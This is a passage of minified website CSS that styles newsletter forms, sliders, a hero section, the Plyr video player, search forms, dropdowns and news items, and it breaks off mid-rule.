.c-languages__choice:nth-child(5){transition-delay:.2s}.c-languages__input:checked+.c-languages__choice{order:1;opacity:1}.c-form__input--dark{background-color:#024;color:#fff;transition:background-color .2s}.c-form__input--dark:focus{outline:0}.c-header__search .c-form__input--dark:focus{background-color:#052e57}.has-value .c-header__search .c-form__input--dark{background-color:#052e57}.c-form__input--light{background-color:#f2f2f2;color:#024;transition:background-color .2s}.c-form__input--light:focus{outline:0}@media (min-width: 46.25em){.c-form__btn--abs\@tablet{position:absolute;top:0;right:0;height:100%}}.form--newsletter{width:100%;position:relative;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.form--newsletter{display:flex;align-items:center;margin-bottom:0;max-width:50%}}@media (min-width: 61.25em){.form--newsletter{max-width:50%}}@media (min-width: 100em){.form--newsletter{max-width:800px}}.form--newsletter .form__label{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-right:.88888889rem;margin-bottom:.44444445rem;display:block}@media (min-width: 20em){.form--newsletter .form__label{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.form--newsletter .form__label{margin-bottom:0}}@media (min-width: 61.25em){.form--newsletter .form__label{flex:0 0 auto}}.form--newsletter .form__input{border-radius:.25em;width:100%}.form--newsletter .form__input-container{position:relative;display:block;width:100%}@media (min-width: 61.25em){.form--newsletter .form__input-container{flex:1 0 auto;width:auto}}.form--newsletter .form__btn{background:transparent;color:#ff0e58}.form--newsletter .form__btn .icon{width:.66666667rem}.form__btn--abs{position:absolute;top:0;right:0;margin-right:0;height:100%}.slide{position:relative;overflow:hidden}.slide[data-set-gallery-size=false]{display:flex;flex-direction:column}.slide[data-set-gallery-size=false] .flickity-viewport{flex:1 0 100%}.slide__item{width:100%;min-height:100%;display:flex;flex-direction:column}.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto;transform:none}@media (min-width: 61.25em){.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{position:absolute;bottom:1.77777778rem;right:1.77777778rem}}.home-articles__item .slide--news,.home-articles__item .slide--events{flex:1 0 auto}.slide--quotes .slide__item{background-color:#024}.slide--quotes .flickity-page-dots{left:.88888889rem;bottom:1.77777778rem;right:auto;top:auto;transform:none}@media (min-width: 46.25em){.slide--quotes .flickity-page-dots{left:1.77777778rem;bottom:2.66666667rem}}@media (min-width: 61.25em){.slide--quotes .flickity-page-dots{left:3.85185186rem}}.slide--quotes-cyan .slide__item{background-color:#00a4e3}.slide--news{background-color:#f6f6f8}.slide--news .dot.is-selected,.slide--quotes .dot.is-selected{background-color:#00a4e3}.slide--quotes-cyan .dot.is-selected{background-color:#fff}.slide--newsletter{width:1200px;max-width:100%}.slide--events{background-color:#024}.slide--events .dot,.slide--quotes .dot{background-color:#1c5288}.slide--events .dot.is-selected{background-color:#00a4e3}.modal__slide-list{position:relative;overflow:hidden}.modal__slide-item{visibility:hidden;position:absolute;top:0;left:0;width:100%}.slide__item--current{visibility:visible;position:relative}.hero{position:relative;z-index:0}@media (min-width: 46.25em){.hero{display:flex;align-items:center}}@media (min-width: 61.25em){.hero__container{display:flex;flex-flow:row wrap;flex-wrap:nowrap;align-items:center}}@media (min-width: 46.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}.hero__title{min-font-size:40;max-font-size:96;font-size:2.6666666667rem;line-height:.7916666667;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;letter-spacing:-.08em;color:#fff;white-space:nowrap}@media (min-width: 20em){.hero__title{font-size:calc(40px + (96 - 40) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__title{margin-bottom:.88888889rem}}.hero__text{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.4814814815}@media (min-width: 20em){.hero__text{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__text p{margin-bottom:.88888889rem}}.hero__svg-container{position:relative;width:100%;max-width:380px;max-height:70vh;margin:0 auto;left:0;right:0;bottom:0;z-index:-1;transition:opacity .2s}.hero__svg-container:before{content:"";padding-bottom:86.8060080244%;height:0;display:block}@media (min-width: 46.25em){.hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:3.55555556rem;position:fixed;transition:right .3s}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}.has-scroll.has-open-menu .hero__svg-container{right:-50%}}@media (min-width: 61.25em){.hero__svg-container{max-width:100%;margin:0;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;position:fixed;top:calc(50% + 3.5rem);bottom:auto;transform:translate3d(0,-50%,0)}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.has-smooth-scroll .hero__svg-container{position:relative;top:auto;bottom:auto}@media (min-width: 46.25em){.has-smooth-scroll .hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:2.66666667rem}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.has-smooth-scroll .hero__svg-container{max-width:100%;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;top:0;right:2.66666667rem;bottom:2.66666667rem;transform:none}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.hero__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:none;stroke:#005d91;opacity:0;transition:opacity .5s}.hero__svg.is-active-svg{opacity:.8}.hero__svg>svg{stroke-width:.8px;overflow:visible}@media (min-width: 46.25em){.hero__svg>svg{stroke-width:.6px}}#first{stroke:#00649b}#first{opacity:1}.has-active-service #first{opacity:0}.hero__svg--first{display:block}.hero__cta-container{float:right;max-width:200px}@media (min-width: 31.25em){.hero__cta-container{max-width:100%}}@media (min-width: 46.25em){.hero__cta-container{float:none;position:absolute;top:auto;bottom:3.55555556rem;right:0}}.hero__cta{padding:.88888889rem;display:block;background-color:#fff;position:relative;cursor:pointer;z-index:1}.hero__cta-title{z-index:1;position:relative;max-width:180px;width:100%;display:block;transition:opacity .3s .2s}.is-active-cta .hero__cta-title{opacity:0;transition:opacity .3s}@media (min-width: 81.25em){.hero__cta-title{max-width:220px}}.hero__cta-icon{display:block;color:#00a4e3;z-index:1;position:relative;transition:opacity .3s .2s}.is-active-cta .hero__cta-icon{opacity:0;transition:opacity .3s}.hero__cta-inner{padding:1.77777778rem;position:absolute;right:0;bottom:0;width:200%;max-width:320px;background-color:#fff;transform:scale(0);float:right;transform-origin:100% 100%;transition:transform .3s .3s}@media (min-width: 46.25em){.hero__cta-inner{padding:2.66666667rem;max-width:480px}}.is-active-cta .hero__cta-inner{transform:scale(1);transition:transform .3s 0ms}.hero__cta-body{opacity:0;transition:opacity .3s}.is-active-cta .hero__cta-body{opacity:1;transition:opacity .3s .3s}.hero__cta-close{position:absolute;top:0;right:0;color:#00a4e3;max-width:2.66666667rem;padding:.88888889rem}.hero__cta--secondary,.hero__cta--secondary .hero__cta-inner{background-color:#024;color:#fff}.hero__cta--secondary .hero__cta-heading,.hero__cta--secondary .hero__cta-body{color:#fff}.hero__img{display:block;top:0;left:0;position:absolute;width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.hero__heading{line-height:.59;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);text-transform:uppercase;color:#fff;font-weight:700;width:100%;word-wrap:break-word}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr *:after,.plyr *:before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{touch-action:manipulation}.plyr:focus{outline:0}.plyr video,.plyr audio{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:transparent}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:transparent;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:transparent;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-moz-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:transparent;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:transparent;border:0;border-radius:4px;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;background:transparent;border:0;border-radius:4px;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-ms-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]:focus{outline:0}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr--audio input[type=range].tab-focus:focus{outline:1px dotted rgba(86,93,100,.5)}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden;border-radius:inherit;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr .plyr__video-embed iframe{pointer-events:none}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-60px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width: 768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-20px)}@media (min-width: 1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:flex;align-items:center;line-height:1;text-align:center}.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:5px}.plyr__controls>button:first-child,.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:transparent;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted,.plyr__controls .icon--captions-on{display:none}@media (min-width: 480px){.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;background:#3498db;border:6px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr__controls [data-plyr=pause],.plyr--playing .plyr__controls [data-plyr=play]{display:none}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted,.plyr--captions-active .plyr__controls .icon--captions-on{display:block}.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr--captions-active .plyr__controls .icon--captions-on+svg{display:none}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;pointer-events:none;opacity:0;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip:before{content:"";position:absolute;width:0;height:0;left:50%;transform:translate(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button:hover .plyr__tooltip,.plyr button.tab-focus:focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translate(50%)}.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:last-child:hover .plyr__tooltip,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible{transform:translate(0) scale(1)}.plyr__progress{display:none;position:relative;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:transparent}.plyr__progress input[type=range]::-moz-range-track{background:transparent}.plyr__progress input[type=range]::-ms-fill-upper{background:transparent}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:transparent}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:transparent;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-moz-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.67)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.67)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.67)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width: 768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width: 480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width: 768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.c-video-container{padding-bottom:56.25%;height:0;width:100%;display:block;position:relative;margin-bottom:3.55555556rem}.c-video-container iframe,.c-video-container video{position:absolute;top:0;left:0;width:100%;height:100%}[id=map_canvas]{height:540px}.expand__content,[data-accordion-target]{overflow:hidden}.accordion,[data-accordion]{overflow:hidden;position:relative}.accordion [aria-hidden=false],[data-accordion] [aria-hidden=false]{display:block}.accordion [aria-hidden=true],[data-accordion] [aria-hidden=true]{display:none}.s-content a{text-decoration:underline}.s-content ul,.s-content ol{margin:0 0 1.77777778rem;list-style:none;padding:0}.s-content li{padding-left:1.77777778rem}.s-content li:before{margin:0 .88888889rem 0 -1.77777777rem;color:#e43;content:"• "}.s-content ol{counter-reset:counter}.s-content ol li:before{content:counter(counter);counter-increment:counter}.s-content a{text-decoration:underline;color:#031b33}.s-content blockquote{margin:0 0 1.77777778rem;padding:0 0 0 1.77777778rem;border-left:3px solid #031b33}.s-content cite{font-style:normal}.inview-wrapper{display:flex;flex-wrap:wrap}.item{width:33.3333%;background-color:#4ae;border:2px solid #fff;transition:all .5s .3s ease}.item:before{padding-top:100%;display:block;content:" "}.c-search-form ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form--side .c-search-form__input{height:2.22222223rem;line-height:2.22222223rem}.c-search-form--side .c-search-form__btn{height:2.22222223rem;width:2.22222223rem;display:flex;justify-content:center;align-content:center}.c-search-form--side .c-search-form__btn .icon{width:.94444445rem}.c-search-form--mobile{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;position:absolute;top:100%;width:100%;left:0;background:#002244;height:calc(100vh - 4.66667rem);color:#fff;padding:1.77777778rem .88888889rem;transform:translate3d(-100%,0,0)}@media (min-width: 20em){.c-search-form--mobile{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.c-search-form--mobile{display:none}}.has-open-search .c-search-form--mobile{transform:translateZ(0)}.c-search-form--mobile .c-search-form__input{display:block;position:relative;padding:0;border-bottom:1px solid rgba(199,206,215,.2);margin-bottom:4.44444445rem}.c-search-form--mobile .c-search-form__btn{display:inline-block;width:auto}.c-search-form--mobile .c-search-form__btn .icon{margin-left:1.77777778rem}.c-search-form__group{margin-bottom:0;width:100%}.c-search-form__input{position:absolute;width:100%;display:none;height:2.88888889rem;line-height:2.88888889rem}@media (max-width: 46.24em){.page-side .c-search-form__input{background-color:#fff}}@media (min-width: 46.25em){.c-search-form__input{position:relative;display:block;width:7.77777778rem;transition:width .3s}.c-search-form__input:focus,.has-value .c-search-form__input{width:18.72222223rem}.has-value .c-search-form__input~.c-search-form__btn{background-color:#00a4e3}.has-value.has-results .c-search-form__input~.c-dropdown{height:auto}}.c-header__search .c-search-form__input:focus~.c-search-form__btn{background-color:#00a4e3;color:#fff}.section-list__form .c-search-form__input:focus,.section-list__form.has-value .c-search-form__input{width:100%}.c-search-form__input--visible{position:relative;display:block;width:7.22222223rem;transition:width .3s}.c-search-form__input--visible+.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}.c-search-form__btn{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:flex;justify-content:center;align-items:center;transition:background-color .3s}.c-search-form__btn .icon{width:1.16666667rem}@media (max-width: 46.24em){.has-open-search .c-header__search .c-search-form__btn{display:none}}@media (min-width: 46.25em){.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}}.c-search-form__close{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:none}@media (max-width: 46.24em){.has-open-search .c-search-form__close{display:block}}.c-search-form__btn--light{color:#024}.search-header{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header{display:flex;justify-content:space-between;align-items:flex-start}}.search-header__title{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header__title{margin-bottom:0}}.search-header__title.search-header__title--team{margin-bottom:2.66666667rem}.search-header__results{min-font-size:16;max-font-size:20;font-size:1.0666666667rem;line-height:1.2;color:#ff0e58}@media (min-width: 20em){.search-header__results{font-size:calc(16px + (20 - 16) * (100vw - 320px) / (1440 - 320))}}.search-header__label{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;margin-right:.88888889rem;color:#024;vertical-align:middle;position:relative}@media (min-width: 20em){.search-header__label{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-header__filters{position:relative;top:.2em}@media (min-width: 61.25em){.search-header__filters{min-width:300px;text-align:right}}.seaerch-header__filter-toggles{display:inline-block;vertical-align:middle}.search-header__toggle{margin-bottom:.44444445rem}.search-header__toggle.is-active{background-color:#00a4e3;color:#fff}.search-result{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem;padding-bottom:1.77777778rem}.search-result__title .search-result__highlight{color:#ff0e58;font-style:italic}.search-result__body .search-result__highlight{font-weight:700}.search-result__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;color:#aaa;margin-bottom:.44444445rem}@media (min-width: 20em){.search-result__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-result__link{transition:color .2s}.search-result__link:hover{color:#f68722;opacity:1}.search-result__authors{margin-top:1.77777778rem}.c-dropdown{position:absolute;top:100%;height:0;width:100%;display:block;background:#f8f8fa;overflow:hidden}.c-dropdown__list{padding:0 .88888889rem}.c-dropdown__item{display:block;border-top:1px solid rgba(199,206,215,.9)}.c-dropdown__item:first-child{border-top:none}.c-dropdown__item .c-dropdown__link{padding:.88888889rem 0}.c-dropdown__link{display:block;color:#024;padding:.88888889rem}.c-dropdown__link:hover{opacity:1}.c-dropdown__link:hover .c-dropdown__title{color:#f68722}.c-dropdown__title{min-font-size:13;max-font-size:15;font-size:.8666666667rem;line-height:1.0666666667;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.c-dropdown__title{font-size:calc(13px + (15 - 13) * (100vw - 320px) / (1440 - 320))}}.c-dropdown__meta{min-font-size:11;max-font-size:12.5;font-size:.7333333333rem;line-height:1.6;color:#00a4e3;display:block}@media (min-width: 20em){.c-dropdown__meta{font-size:calc(11px + (12.5 - 11) * (100vw - 320px) / (1440 - 320))}}.c-news-section{margin-bottom:1.77777778rem}.c-news-section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 1.33333334rem}.c-news-section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start}@media (min-width: 20em){.c-news-section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.c-news-section__link{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:2.08;color:#024;text-transform:uppercase;cursor:pointer}@media (min-width: 20em){.c-news-section__link{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.c-news-item{border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;position:relative;width:100%;display:flex;flex-direction:column;flex:1 0 auto}@media (min-width: 